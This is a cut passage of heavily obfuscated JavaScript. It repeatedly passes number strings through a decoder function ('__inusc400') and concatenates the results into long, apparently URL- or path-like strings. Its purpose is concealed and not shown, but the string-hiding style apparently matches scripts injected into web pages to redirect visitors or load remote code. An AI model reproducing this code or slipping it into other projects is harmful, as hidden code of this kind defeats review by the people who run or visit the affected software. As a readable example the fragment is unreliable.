0x26e)]),_0x48c64a[_0x26d48f(0x198,0x624,0xf9,0x115)](__inusc400,'104,99,105'+',109,113'))+_0x48c64a[_0x3b019d(0x7c0,0x688,0x110,0x257)](__inusc400,_0x48c64a[_0x3b019d(0x1206,0xd8f,0xf61,0xced)]),_0x48c64a['vJsVl'](_0x48c64a[_0x26d48f(0x9f8,0x3f5,0xec2,0x6c4)](_0x48c64a[_0x3b019d(0x12d3,0xdf4,0x79b,0x109b)](_0x48c64a[_0x3b019d(0x106b,0xecb,0xcb2,0xfa2)](__inusc400,_0x3b019d(0xa08,0xb8e,0x880,0x74d)),_0x48c64a['fwolV'](__inusc400,_0x48c64a['MuASV'])),_0x48c64a[_0x3b019d(0x34f,0x6e7,0x330,0x95c)](__inusc400,_0x48c64a[_0x3b019d(0x805,0xcc8,0x71f,0x77a)])),__inusc400(_0x3b019d(0x1007,0xaf8,0xbbe,0x103e))),_0x48c64a[_0x26d48f(0xb14,0x664,0xaf5,0xb7e)](_0x48c64a['ZNbPb'](__inusc400(_0x48c64a[_0x3b019d(0x841,0xa04,0xf34,0x92a)]),__inusc400(_0x48c64a[_0x26d48f(0xb4a,0x1187,0xf07,0x903)])),__inusc400(_0x48c64a[_0x26d48f(0x23,0x262,0x3ed,0x64f)])),_0x48c64a['WJHRt'](_0x48c64a[_0x3b019d(0x522,0x874,0x47d,0x289)](__inusc400,_0x48c64a[_0x26d48f(0x5,0x52c,-0x45b,-0x43a)]),__inusc400(_0x26d48f(0x962,0xcb6,0x8b1,0xaac)+_0x26d48f(0x2cb,0x5da,0x316,0x691)))+_0x48c64a[_0x3b019d(0xf9c,0x1099,0xc6a,0xd39)](__inusc400,'112,111'),_0x48c64a[_0x3b019d(0xeec,0x1198,0x16e9,0x1260)](__inusc400,_0x48c64a['CTHjw']),_0x48c64a[_0x3b019d(0xc82,0x78d,0x339,0x759)](_0x48c64a[_0x3b019d(0xe0c,0x8d2,0x5bc,0x90c)](_0x48c64a[_0x3b019d(0xc44,0x107b,0xd9d,0x100c)](_0x48c64a['qmZwN'](__inusc400(_0x3b019d(0x5ce,0x8fc,0x577,0x47e)+_0x26d48f(0x923,0x434,0x2fe,0xbec)+'127,121,12'+'8'),_0x48c64a[_0x3b019d(0x1086,0xef5,0x89d,0xb9a)](__inusc400,'47')),_0x48c64a[_0x3b019d(0x787,0xdac,0xbf5,0xedd)](__inusc400,_0x26d48f(0x2bb,-0x126,0x755,0x8a3))),_0x48c64a['TVrQu'](__inusc400,_0x48c64a['uNnYo'])),_0x48c64a[_0x26d48f(0x4f5,0x2dc,0x3da,0x172)](__inusc400,_0x48c64a[_0x3b019d(0x61c,0x697,0x960,0x87a)])),_0x48c64a['waGLo'](__inusc400,_0x48c64a[_0x3b019d(0x1205,0xd86,0x75c,0xbeb)])+__inusc400(_0x48c64a['GXgAT']),_0x48c64a['VBmiq'](_0x48c64a[_0x3b019d(0x2f7,0x78d,0xac6,0x86b)](_0x48c64a[_0x3b019d(0x9ad,0x757,0x63a,0xbc8)](_0x48c64a[_0x26d48f(0x859,0xe7b,0xa06,0x939)](__inusc400,_0x48c64a[_0x26d48f(0x3c4,0x75f,0x18d,0x13b)]),_0x48c64a[_0x3b019d(0x730,0x5ee,0xde,0xa80)](__inusc400,_0x48c64a[_0x3b019d(0xba0,0xac3,0x81f,0xbf7)])),__inusc400(_0x3b019d(0x1508,0xee4,0x1297,0xffb)+_0x3b019d(0x10f4,0xb89,0x63d,0xdc6)+'17')),_0x48c64a[_0x3b019d(0x7e5,0xdd6,0xa32,0x9c3)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x3b019d(0x107b,0xe42,0x1286,0xf89)](__inusc400,'58,51,115,'+'115,119,11'+_0x3b019d(0xbfa,0xe04,0xeb2,0xb96)+'20')+_0x48c64a[_0x3b019d(0x1318,0x1085,0x1538,0x12f6)](__inusc400,_0x3b019d(0xae3,0xaf8,0x1086,0xf22)),_0x48c64a['yZyon'](_0x48c64a[_0x26d48f(-0x11,-0x5d6,0x20a,-0x280)](_0x48c64a['CqOYA'](_0x48c64a[_0x3b019d(0xc66,0xfb4,0x1235,0xc9d)](__inusc400,_0x3b019d(0x6f4,0xa78,0x48f,0x105e)),_0x48c64a['cKukS'](__inusc400,_0x48c64a[_0x3b019d(0x396,0x8fe,0x394,0x982)])),_0x48c64a[_0x3b019d(0xc6e,0xbc0,0x74d,0xa15)](__inusc400,_0x26d48f(-0x64,-0x591,-0x136,0x445)+_0x26d48f(0xa,-0x117,-0x48e,0x30f))),_0x48c64a[_0x26d48f(0x14,-0x485,-0x17e,0x280)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x648,0x58,-0x8e)])),_0x48c64a['kRMez'](_0x48c64a[_0x3b019d(0x5a3,0xb2c,0xe0a,0xfb5)](__inusc400,_0x48c64a[_0x3b019d(0x38b,0x774,0x428,0x6ed)]),__inusc400(_0x48c64a[_0x3b019d(0x5ed,0x8d0,0xa9d,0xcbb)])),_0x48c64a[_0x26d48f(0x5f5,0x93e,0x6f3,0xa1b)](__inusc400(_0x3b019d(0x1176,0xbfc,0xbb7,0xe47)+_0x26d48f(0xad1,0xe1a,0x552,0x558)+_0x3b019d(0x779,0x94d,0xd04,0xa72)+_0x3b019d(0x11d1,0xb85,0x111f,0x59f)+'22'),_0x48c64a[_0x26d48f(0x27a,0x283,0x4f5,0x42d)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a['dvssi'](_0x48c64a[_0x3b019d(0x1002,0x9d2,0xeac,0xd92)](__inusc400,_0x48c64a[_0x26d48f(0x282,0x8b1,0x4e8,0x342)])+_0x48c64a[_0x26d48f(0x7be,0xa9d,0xa07,0x4cf)](__inusc400,_0x48c64a[_0x3b019d(0xa4c,0xf5a,0x13e4,0x155f)]),_0x48c64a['MCKQj'](__inusc400,_0x48c64a['pmnhf'])),_0x48c64a[_0x3b019d(0x13c8,0x1157,0x1366,0x1510)](__inusc400,_0x48c64a[_0x3b019d(0xbe3,0xde1,0xcd7,0x13e9)])+_0x48c64a[_0x3b019d(0x1301,0x1069,0x16aa,0x11e6)](__inusc400,'47,101,114'+_0x3b019d(0x930,0xc97,0xa02,0xe7b)),_0x48c64a[_0x3b019d(0xab3,0xd7a,0x7b6,0x1340)](_0x48c64a[_0x26d48f(0xad0,0x485,0x1081,0x7b8)](_0x48c64a[_0x26d48f(0x5d6,0x2ed,0x8eb,0x326)](_0x48c64a['DjvBe'](__inusc400,_0x48c64a[_0x26d48f(0x153,-0x236,-0x1cb,0x6d8)]),__inusc400(_0x48c64a['RqzZr'])),_0x48c64a['pMdPD'](__inusc400,'100,113')),__inusc400(_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x50a,0x951,0x693,0x36e)](__inusc400,_0x48c64a[_0x3b019d(0x736,0x62f,0x999,0xb3e)])+_0x48c64a[_0x3b019d(0x16cb,0x106d,0x144a,0xb8f)](__inusc400,_0x48c64a[_0x3b019d(0xb60,0xdb3,0x1226,0xf92)]),_0x48c64a[_0x3b019d(0x8f1,0x63c,0x791,0x433)](_0x48c64a[_0x3b019d(0x8b0,0x8d2,0xd35,0x652)](_0x48c64a['zCNLa'](_0x48c64a[_0x3b019d(0x147f,0xe84,0x1174,0x147b)](_0x48c64a[_0x26d48f(0x762,0xa0a,0x547,0x3e2)](__inusc400,_0x48c64a[_0x3b019d(0x37a,0x689,0x3d9,0x32f)]),_0x48c64a[_0x3b019d(0x3c6,0x5bd,0x92d,0x38f)](__inusc400,_0x48c64a[_0x3b019d(0x157c,0x11c8,0x1577,0x126c)])),__inusc400(_0x48c64a[_0x3b019d(0xcdf,0xc96,0xec3,0xa52)])),_0x48c64a[_0x3b019d(0xb3d,0xd09,0xe4c,0xe1d)](__inusc400,_0x48c64a[_0x3b019d(0x26b,0x8a5,0x29b,0x8cc)])),_0x48c64a[_0x3b019d(0xda9,0x80c,0x7ba,0xda2)](__inusc400,_0x48c64a[_0x3b019d(0x5ce,0x697,0x353,0x28e)])),_0x48c64a[_0x3b019d(0xc24,0xf13,0xb53,0x116e)](_0x48c64a['ilNBw'](_0x48c64a[_0x3b019d(0xb27,0x837,0x622,0xc33)](_0x48c64a[_0x26d48f(0x215,0x757,0x6d,0x6d)](__inusc400,_0x48c64a[_0x26d48f(0x587,0x824,0xbc3,0x437)]),_0x48c64a[_0x26d48f(0x85b,0xb89,0x539,0x6f9)](__inusc400,_0x48c64a[_0x26d48f(0x263,-0x137,0x196,0x3de)])),__inusc400(_0x48c64a['ezKmq'])),_0x48c64a[_0x26d48f(0x16d,-0x345,0x35b,0xbc)](__inusc400,_0x48c64a[_0x3b019d(0x111d,0xce1,0xdf8,0x10aa)])),_0x48c64a[_0x3b019d(0x509,0x9c7,0xd29,0xd8e)](_0x48c64a['MIJQL'](_0x48c64a[_0x26d48f(0x7fd,0xa57,0xbcd,0xa69)](__inusc400,_0x48c64a[_0x3b019d(0xe2d,0x1017,0xd36,0x13e6)]),_0x48c64a[_0x3b019d(-0x49,0x51d,-0x40,0x42c)](__inusc400,_0x48c64a[_0x26d48f(0x5e8,0xb86,0x3f,0xa3c)]))+_0x48c64a[_0x3b019d(0x719,0xafb,0x1016,0xfad)](__inusc400,_0x48c64a['nVPaX']),_0x48c64a[_0x3b019d(0xf49,0xdaa,0x78e,0x1282)](__inusc400,_0x48c64a['jpEGi'])),_0x48c64a[_0x26d48f(0x841,0x396,0x527,0xa9b)](_0x48c64a[_0x26d48f(0xa71,0x43a,0xa00,0xba6)](_0x48c64a[_0x26d48f(0x77b,0x534,0x45b,0x6fb)](_0x48c64a[_0x3b019d(0x1472,0xee5,0x1207,0x14be)](__inusc400(_0x26d48f(0x18,0x405,0x515,0x1a0)+'7'),_0x48c64a[_0x26d48f(0x273,-0x28b,0x3aa,0x6aa)](__inusc400,_0x48c64a[_0x3b019d(0xd90,0xc55,0xbf6,0xee0)]))+_0x48c64a[_0x26d48f(0x8cf,0x87f,0xca8,0x3fe)](__inusc400,_0x48c64a['dkNhx']),_0x48c64a[_0x26d48f(0x4f5,0x465,-0x2,0x449)](__inusc400,'47')),_0x48c64a['SuMcM'](__inusc400,_0x26d48f(0x842,0x704,0x527,0x8ee))),_0x48c64a[_0x3b019d(0xfdb,0xc52,0x1214,0x737)](__inusc400,_0x48c64a[_0x3b019d(0x7ef,0x697,0x2a6,0x964)])),_0x48c64a['ZNbPb'](_0x48c64a[_0x26d48f(0x4aa,0x11,0x99b,0x728)](_0x48c64a['ZrqUz'](__inusc400,_0x48c64a[_0x3b019d(0x3b4,0x8d7,0xbee,0x492)]),_0x48c64a[_0x3b019d(0x122a,0x113b,0xba0,0x1028)](__inusc400,_0x26d48f(0x466,0x691,0x4c8,0x600)+_0x3b019d(0xedc,0xe0a,0xc8a,0x9ee))),_0x48c64a[_0x3b019d(0xdc5,0x1120,0x13fb,0xc2e)](__inusc400,_0x48c64a[_0x26d48f(-0xc1,0x128,0x333,0x529)])),_0x48c64a[_0x26d48f(0x88,0x5f,-0x462,0x40b)](_0x48c64a[_0x26d48f(0x372,0x760,0xbe,0x7b4)](_0x48c64a[_0x26d48f(0x6e5,0xd35,0x7a6,0xbc2)](_0x48c64a[_0x26d48f(0x36f,0x414,0x5d9,0x29)](__inusc400,'101,103,11'+'8,109,109'),_0x48c64a[_0x3b019d(0x104e,0xa75,0xe71,0x69d)](__inusc400,_0x48c64a['XRbBz'])),__inusc400(_0x48c64a[_0x3b019d(0x1815,0x11be,0x11a8,0x10a3)])),_0x48c64a[_0x3b019d(0x12e6,0xf2d,0xf5f,0x14a9)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x4a5,-0x2bd,0x59e)])),_0x48c64a[_0x26d48f(0x23d,-0x303,0x45a,0x423)](_0x48c64a[_0x26d48f(0x41e,0x874,0x985,0x9ed)](_0x48c64a['DUqoE'](__inusc400,_0x48c64a[_0x3b019d(0x894,0xdda,0xfad,0xc1b)]),__inusc400(_0x48c64a['lrLfW']))+_0x48c64a[_0x26d48f(-0x15c,-0x625,-0x225,-0x156)](__inusc400,_0x48c64a[_0x3b019d(0x7e7,0x896,0x28b,0x9de)]),_0x48c64a[_0x26d48f(0x695,0x19e,0xa60,0xcbb)](__inusc400,_0x48c64a['GXgAT'])),_0x48c64a[_0x26d48f(0x7b9,0x748,0x8de,0x4ee)](_0x48c64a[_0x26d48f(0x582,0x3e9,0x87d,0x6f7)](__inusc400,_0x48c64a[_0x3b019d(0xcd3,0xc3c,0xc11,0xf83)]),__inusc400(_0x48c64a[_0x3b019d(0xaff,0x10ec,0x10d7,0x10fb)]))+__inusc400(_0x48c64a[_0x26d48f(0x23,-0x334,0x1a1,-0x5e7)]),_0x48c64a[_0x26d48f(0x8f9,0xb41,0xce0,0x709)](_0x48c64a['lNbHd'](__inusc400,_0x48c64a[_0x26d48f(0x2f7,0x77e,0x28f,0x554)]),_0x48c64a[_0x26d48f(0xac7,0xf24,0xe97,0xfc2)](__inusc400,_0x48c64a[_0x3b019d(0x10c2,0x1006,0x160f,0xfd3)])),_0x48c64a['VMhvi'](_0x48c64a['iFksV'](_0x48c64a[_0x3b019d(0xa22,0x6a8,0x55b,0x627)](__inusc400,_0x48c64a['QvuRF']),_0x48c64a['cKukS'](__inusc400,_0x48c64a[_0x26d48f(0x70d,0x466,0xad0,0xba4)])),_0x48c64a[_0x26d48f(0x4b8,0xa67,-0xb8,0x644)](__inusc400,'110')),_0x48c64a[_0x26d48f(0x49,0x41c,-0x185,0x513)](_0x48c64a[_0x26d48f(-0x141,-0x1e,0x22,0xda)](__inusc400,_0x48c64a['fJYPz']),_0x48c64a[_0x3b019d(0x3a0,0x919,0x7ac,0xe44)](__inusc400,_0x48c64a[_0x26d48f(0x23,0xd1,0x99,0x67d)])),_0x48c64a[_0x26d48f(0xa4d,0x95d,0x9fb,0xf75)](_0x48c64a[_0x26d48f(0x90a,0xb06,0x6fd,0xdf9)](__inusc400,_0x48c64a['RIjtf']),__inusc400(_0x48c64a[_0x3b019d(0xd65,0xce1,0x6e0,0x9df)])),_0x48c64a[_0x26d48f(0x5b,0x609,-0x585,-0x388)](_0x48c64a[_0x26d48f(0x3d2,0x52,0x498,0x6b4)](_0x48c64a[_0x26d48f(0x2d3,0x579,0x4c6,-0x211)](_0x48c64a[_0x26d48f(0x937,0x302,0xba2,0x86d)](__inusc400,_0x48c64a[_0x3b019d(0x585,0x651,0x17f,0x14b)]),_0x48c64a[_0x26d48f(0x7da,0x512,0x276,0x425)](__inusc400,_0x48c64a['HQtlh'])),_0x48c64a[_0x26d48f(0x9c3,0xebe,0x808,0x5d2)](__inusc400,_0x48c64a['XDGRl'])),_0x48c64a['NZVgN'](__inusc400,'112'))+_0x48c64a[_0x3b019d(0x1384,0x1032,0x1578,0x10a3)](__inusc400,_0x48c64a[_0x26d48f(0x23,-0x494,-0x5bf,-0xf1)]),_0x48c64a[_0x26d48f(-0xb9,-0x1a9,0x337,-0x491)](_0x48c64a[_0x26d48f(0x854,0x3dd,0x394,0x473)](_0x48c64a['yfoNz'](__inusc400,_0x26d48f(0x74c,0x7ac,0x807,0x2d9)+'20,122'),_0x48c64a['ALkOf'](__inusc400,_0x48c64a['lKMcP']))+_0x48c64a[_0x26d48f(0x4f5,0x275,0x51,0x7f0)](__inusc400,'47'),__inusc400(_0x48c64a[_0x3b019d(0x6fb,0xc10,0x64a,0xd21)])),_0x48c64a[_0x26d48f(0x824,0x891,0xd50,0xe66)](__inusc400,_0x48c64a[_0x26d48f(0x8f5,0xaf3,0x8d6,0xb96)]),_0x48c64a[_0x26d48f(0x79a,0x738,0x44c,0xd43)](_0x48c64a[_0x26d48f(0x802,0x374,0xa58,0x8fa)](__inusc400(_0x48c64a[_0x26d48f(0x2d4,-0x292,0x643,-0x43)]),__inusc400(_0x48c64a[_0x26d48f(0x7e2,0xba4,0x2a2,0x4bc)])),__inusc400(_0x48c64a['dKsFm']))+__inusc400(_0x26d48f(0xa32,0x7ad,0xb69,0xb21))+_0x48c64a[_0x3b019d(0x81c,0xdac,0xf08,0x1381)](__inusc400,_0x48c64a[_0x3b019d(0xb05,0x697,0xe9,0x87f)]),_0x48c64a[_0x26d48f(0x1f,-0x58a,0x78,0x182)](__inusc400,_0x48c64a[_0x26d48f(0x9fa,0x567,0xfe2,0x1044)]),_0x48c64a['lPHdE'](__inusc400(_0x48c64a[_0x26d48f(0x341,0x693,0x207,0x2bd)]),_0x48c64a[_0x3b019d(0xf75,0xf53,0xedd,0x1074)](__inusc400,_0x3b019d(0xe58,0xeb6,0x1052,0x1484)))+_0x48c64a[_0x3b019d(0x120b,0x1198,0xd4a,0x108e)](__inusc400,_0x3b019d(0x627,0xaf8,0x1077,0xdb4)),_0x48c64a[_0x26d48f(0x47f,0xd,0x4c6,0x464)](_0x48c64a[_0x3b019d(0xe7b,0x8b4,0x34a,0x8f6)](__inusc400,_0x3b019d(0xfb5,0xb84,0x819,0xc2a)+_0x26d48f(0xd0,0x8d,0x41b,-0x1ef)+'103,123,10'+'9,109,111,'+_0x26d48f(-0x108,-0x416,-0x3b4,-0x279)),_0x48c64a['SswPq'](__inusc400,'111,103,11'+'9')),_0x48c64a[_0x3b019d(0xf4a,0xd1f,0xf0e,0xafa)](_0x48c64a[_0x3b019d(0xe95,0x115c,0x1339,0x13b7)](_0x48c64a[_0x3b019d(0xab8,0x9a6,0xb91,0x911)](__inusc400,_0x3b019d(0x117d,0xe90,0xb81,0x12ec)+_0x3b019d(0xe19,0xc25,0x9ac,0x930)+_0x3b019d(0xda3,0x908,0x868,0x442)),_0x48c64a[_0x3b019d(0xa65,0x1099,0x1333,0x1589)](__inusc400,_0x48c64a[_0x3b019d(0xe73,0xd6e,0xcd3,0x10df)])),_0x48c64a[_0x26d48f(0x891,0xe37,0x921,0xb3f)](__inusc400,_0x48c64a[_0x26d48f(0x59c,0xa7b,0x199,0x211)])),__inusc400(_0x48c64a[_0x26d48f(0x830,0x7cd,0xc51,0x8b4)])+__inusc400(_0x48c64a[_0x3b019d(0xc03,0xce1,0x9d7,0x103c)]),_0x48c64a[_0x26d48f(0x88,0x53a,0x636,0x4b0)](__inusc400(_0x48c64a[_0x26d48f(0x1ea,0x1db,0x5f7,0x524)]),_0x48c64a[_0x3b019d(0xcd2,0x6e7,0x3c7,0xcec)](__inusc400,_0x48c64a[_0x3b019d(0x2a6,0x697,0x390,0x9f1)])),_0x48c64a[_0x26d48f(0xa4d,0x8d7,0xbdd,0xdef)](_0x48c64a['qmiTg'](__inusc400,_0x48c64a[_0x3b019d(0x1296,0xff1,0x13a1,0x1284)]),_0x48c64a[_0x3b019d(0xbd8,0x1085,0xf57,0xf55)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0xf5,0x327,0x598)])),_0x48c64a[_0x26d48f(0xa4d,0x460,0xeaf,0xf29)](_0x48c64a[_0x3b019d(0xa02,0xa07,0x9cb,0x8e7)](__inusc400,_0x48c64a['SdPsI']),__inusc400(_0x48c64a[_0x26d48f(0x23,0x542,0x566,-0x623)])),_0x48c64a[_0x3b019d(0x132b,0x11c0,0x167b,0x1331)](_0x48c64a[_0x26d48f(0x871,0xc5d,0xeb6,0x632)](_0x48c64a[_0x26d48f(0x61e,0x6d6,0x162,0xb22)](__inusc400,_0x48c64a['ApowS']),_0x48c64a[_0x26d48f(0x73,-0x1c8,-0x514,0x341)](__inusc400,_0x48c64a[_0x26d48f(0xa0e,0x868,0xd94,0x7dd)])),_0x48c64a[_0x26d48f(-0x2,-0x312,0x3a9,-0x4d)](__inusc400,_0x48c64a[_0x3b019d(0xeb1,0xc10,0x662,0x914)])),_0x48c64a['xoxVf'](_0x48c64a[_0x3b019d(0x924,0xaec,0xd61,0xab2)](__inusc400,_0x26d48f(0x18,-0xe4,0x1ad,-0x125)+'7'),__inusc400(_0x48c64a[_0x3b019d(0xa38,0xd5e,0x89d,0x8f0)]))+_0x48c64a[_0x3b019d(0x803,0x5c7,0xa9a,0x14c)](__inusc400,_0x48c64a[_0x26d48f(0xb4a,0x10bd,0x700,0xe36)])+_0x48c64a[_0x26d48f(0xac1,0x572,0xf63,0xf44)](__inusc400,_0x48c64a[_0x3b019d(0x5aa,0x697,0xcd4,0x617)]),_0x48c64a[_0x3b019d(0x702,0x6bd,0x7ca,0x3a2)](_0x48c64a[_0x26d48f(0x8a9,0xc4c,0xefc,0x699)](_0x48c64a[_0x26d48f(0x22a,0x5c7,0x396,0x320)](__inusc400,_0x48c64a[_0x3b019d(0xab0,0xea1,0x91e,0x90b)]),_0x48c64a[_0x26d48f(0x519,0xff,0x989,0x4c1)](__inusc400,_0x3b019d(0x421,0xa32,0xbdd,0xfcf)+_0x3b019d(0x260,0x67d,0xafb,0x600)+'09')),_0x48c64a[_0x26d48f(0x5f,0x448,-0x41e,-0x5f3)](__inusc400,_0x26d48f(0x7c4,0x8e5,0xb24,0x81d))),_0x48c64a['TVrQu'](__inusc400,_0x48c64a[_0x26d48f(0x9e4,0x732,0x7ba,0xba6)]),_0x48c64a['yZyon'](_0x48c64a[_0x26d48f(0x4db,0x5dc,0x557,-0x12c)](_0x48c64a['XjXNy'](__inusc400,'112,112,11'+'1'),_0x48c64a['UHjqN'](__inusc400,_0x48c64a[_0x26d48f(-0x13b,0x2c0,-0x663,-0x676)]))+__inusc400(_0x48c64a['ZjLXw']),__inusc400('112,111')),_0x48c64a[_0x3b019d(0x304,0x8b1,0xd9f,0x354)](_0x48c64a['zUoMC'](_0x48c64a['LrJVI'](__inusc400,_0x48c64a['AcJAS']),__inusc400('47')),_0x48c64a['iTZwr'](__inusc400,_0x48c64a[_0x26d48f(0x343,0x8a9,0x475,-0x254)]))+_0x48c64a[_0x3b019d(0x45e,0x5be,0x965,0x98f)](__inusc400,_0x48c64a['RxRQZ']),_0x48c64a[_0x3b019d(0xad5,0xa5d,0x473,0x942)](_0x48c64a['cdWNW'](_0x48c64a[_0x26d48f(-0x11,-0x1d5,0xf7,0x1f7)](_0x48c64a[_0x3b019d(0x1443,0xeaa,0x103f,0x148a)](__inusc400,_0x48c64a[_0x3b019d(0x185,0x6e6,0x5c1,0xa0c)]),__inusc400(_0x48c64a[_0x26d48f(0x15a,0x77b,0x5d1,0x7b4)])),_0x48c64a[_0x3b019d(0xce1,0x6a8,0x3a3,0x59e)](__inusc400,_0x48c64a[_0x3b019d(0x564,0x8a5,0x95f,0xe35)])),_0x48c64a[_0x26d48f(-0x54,0x4a7,0x4f9,-0x4f8)](__inusc400,'110')),_0x48c64a[_0x26d48f(0x73d,0x159,0x802,0x746)](_0x48c64a['CqOYA'](_0x48c64a[_0x3b019d(0x4db,0xa9b,0xe22,0x4c9)](__inusc400,_0x48c64a[_0x26d48f(0x1e2,0x3b,0x345,0x7c9)]),_0x48c64a[_0x3b019d(0xeb5,0x8ee,0x736,0x516)](__inusc400,_0x26d48f(0x33d,0x20f,0x8c1,0x392)+_0x26d48f(0x8b8,0x57d,0xa07,0xb55))),_0x48c64a[_0x26d48f(0x262,0x41b,0x3ad,0x559)](__inusc400,_0x48c64a[_0x26d48f(0x59c,0x80b,-0x2a,0x4b9)])),_0x48c64a['QVvmx'](_0x48c64a[_0x26d48f(0x16,-0x544,0x398,-0x428)](__inusc400,_0x48c64a[_0x3b019d(0x247,0x5c1,0x3c4,0x7b7)]),_0x48c64a[_0x26d48f(0xa26,0x521,0xd0c,0xab8)](__inusc400,_0x48c64a[_0x26d48f(0x410,-0x1ad,0x30a,0x572)])),_0x48c64a['tLpNT'](_0x48c64a['oUJnF'](__inusc400,_0x48c64a['ssisC']),__inusc400(_0x26d48f(0x593,0x93d,0x80a,0xa70))),__inusc400(_0x48c64a['BHBGU'])+_0x48c64a['ufBzM'](__inusc400,_0x48c64a[_0x3b019d(0x912,0x697,0x1cc,0x6e5)]),_0x48c64a[_0x3b019d(0xd0a,0xaa7,0x596,0x943)](_0x48c64a[_0x26d48f(0x40a,0x32c,0x2d,0x2e2)](_0x48c64a[_0x26d48f(0x339,0x82d,0x601,0x380)](_0x48c64a[_0x26d48f(-0x5d,-0x689,0xf,0x2e8)](_0x48c64a[_0x26d48f(0x16,0x6d,-0x451,-0x53c)](__inusc400,_0x48c64a[_0x3b019d(0xfdb,0x9f1,0xfe3,0xbbd)]),_0x48c64a[_0x26d48f(0x411,0xa71,0x84e,0x42a)](__inusc400,_0x48c64a['AxSen'])),_0x48c64a[_0x26d48f(-0x153,-0x373,0x27c,-0x485)](__inusc400,_0x48c64a['nxTGH'])),_0x48c64a[_0x26d48f(-0x110,-0x772,0x3ab,-0x38f)](__inusc400,_0x3b019d(0xe5e,0x92f,0x2e0,0xd8d))),_0x48c64a[_0x26d48f(0x498,0x65d,0x982,0x8d4)](__inusc400,_0x48c64a[_0x26d48f(0x66d,0x622,0x8c,0xb69)])),_0x48c64a[_0x3b019d(0xc69,0xace,0xd92,0x6c1)](_0x48c64a[_0x3b019d(0x857,0xaa7,0xe37,0xfc2)](_0x48c64a['stSbh'](_0x48c64a['OIeiQ'](_0x48c64a['OCvuL'](__inusc400,_0x48c64a[_0x26d48f(-0x19,-0x4dc,-0x140,-0x34f)]),_0x48c64a[_0x3b019d(0xc25,0x99f,0xc17,0x7f0)](__inusc400,_0x48c64a[_0x26d48f(-0x7d,-0x52c,-0x1c7,-0x135)])),_0x48c64a[_0x3b019d(0xeff,0xa91,0xd0c,0x6c0)](__inusc400,_0x48c64a[_0x3b019d(0xd9d,0xb53,0x76f,0xa34)])),__inusc400(_0x26d48f(0x6d6,0x894,0x9fb,0xba2))),_0x48c64a[_0x3b019d(0xe8e,0x11ae,0x162e,0xd89)](__inusc400,_0x48c64a[_0x26d48f(0x23,0x21e,-0x53f,0x609)])),_0x48c64a[_0x26d48f(0x5c1,-0x64,0x5be,0x4f2)](_0x48c64a[_0x26d48f(0x763,0x4a4,0x4fe,0x511)](_0x48c64a[_0x3b019d(-0x82,0x5d8,0x8d8,0x668)](__inusc400,_0x48c64a[_0x3b019d(0x951,0xa2b,0x584,0x484)]),__inusc400(_0x3b019d(0x5c0,0xaa3,0x7ae,0xe96)+_0x3b019d(0x81,0x67e,0x831,0x61e))),_0x48c64a[_0x3b019d(0x1328,0xf75,0xd5b,0x14c4)](__inusc400,_0x48c64a[_0x26d48f(0x6f2,0x797,0x97,0xc37)])),_0x48c64a[_0x3b019d(0x11ea,0xc35,0x1241,0xa3d)](_0x48c64a[_0x3b019d(0x320,0x5ac,0x681,0x615)](_0x48c64a[_0x3b019d(0x12c7,0x10d8,0xde6,0x127b)](__inusc400,_0x48c64a['qbXPt']),_0x48c64a['roCnJ'](__inusc400,_0x48c64a[_0x26d48f(-0x10b,-0x5e9,0x539,-0x1bc)])),_0x48c64a[_0x3b019d(0x3a1,0x96a,0x8a0,0xbf1)](__inusc400,_0x3b019d(0x8ae,0x85d,0xd50,0xb51)+'2')),_0x48c64a[_0x26d48f(0x873,0x9af,0xab2,0xd3d)](_0x48c64a[_0x26d48f(0xb5f,0x6e5,0xfbb,0xe9f)](_0x48c64a['msvVL'](__inusc400,_0x48c64a[_0x26d48f(0x6f9,0x5c7,0x9c9,0x911)]),__inusc400(_0x26d48f(0x4f,-0x578,0x10a,0x458)+'0'))+__inusc400(_0x48c64a['DvRGI'])+_0x48c64a['dpVLn'](__inusc400,_0x48c64a[_0x26d48f(0xa78,0xfd1,0x790,0x96f)]),_0x48c64a[_0x26d48f(0x9d1,0x512,0x92d,0xf67)](__inusc400,_0x3b019d(0x109d,0xaf8,0x78d,0xe2f))),_0x48c64a['mQxZQ'](_0x48c64a[_0x3b019d(0xc3a,0xadd,0xe14,0x629)](_0x48c64a[_0x26d48f(0xa79,0xfe1,0x886,0x7dc)](__inusc400,_0x48c64a[_0x26d48f(0x9cb,0xc10,0x416,0x72f)]),_0x48c64a[_0x3b019d(0x14a5,0x114b,0xd24,0x1602)](__inusc400,_0x48c64a['RkvjC'])),__inusc400('47'))+__inusc400(_0x48c64a[_0x26d48f(0x59c,0xac4,0x6f4,0x679)]),_0x48c64a[_0x3b019d(0x12ce,0xdb1,0x11d4,0x1290)](_0x48c64a[_0x3b019d(0xa05,0x757,0xbc5,0x9f6)](_0x48c64a[_0x26d48f(0x433,-0x1de,0x9a4,0xa4e)](_0x48c64a[_0x26d48f(0xa3d,0xc4b,0xe3d,0x45b)](__inusc400,_0x48c64a[_0x26d48f(-0x52,-0x34d,-0x39c,0x20a)]),_0x48c64a[_0x3b019d(0x512,0x903,0x2cf,0x6bf)](__inusc400,_0x48c64a[_0x26d48f(0x7a2,0xc62,0x996,0x690)])),_0x48c64a[_0x3b019d(0xbbd,0xf59,0xb5f,0xce9)](__inusc400,_0x48c64a[_0x3b019d(0x1285,0x10f8,0x14f2,0x13ea)]))+_0x48c64a['pdLKj'](__inusc400,_0x26d48f(0x3cc,0x6eb,0x98d,-0x18a)),_0x48c64a[_0x3b019d(0xb5b,0xd70,0x7a6,0x10ca)](__inusc400,_0x48c64a['uNnYo']))+__inusc400(_0x48c64a[_0x26d48f(0x23,0x228,0x2bb,0x2e3)]),_0x48c64a['EAIAn'](_0x48c64a[_0x26d48f(-0x105,-0x361,0x345,-0x60)](_0x48c64a[_0x26d48f(0x2b4,0x7d,0x7e8,-0x1f7)](__inusc400,_0x48c64a[_0x3b019d(0x116d,0x10ce,0x13d2,0xe60)]),__inusc400(_0x48c64a[_0x3b019d(0x1412,0x11be,0x101d,0xec8)])),_0x48c64a[_0x26d48f(0x9be,0x9ce,0xc9d,0xe64)](__inusc400,_0x26d48f(0x484,0x75b,-0x81,0xc6))),_0x48c64a['cPcKk'](_0x48c64a[_0x3b019d(0x12ed,0xf13,0xe51,0x10e7)](_0x48c64a[_0x3b019d(0xe74,0xee5,0xb2b,0x13d4)](_0x48c64a[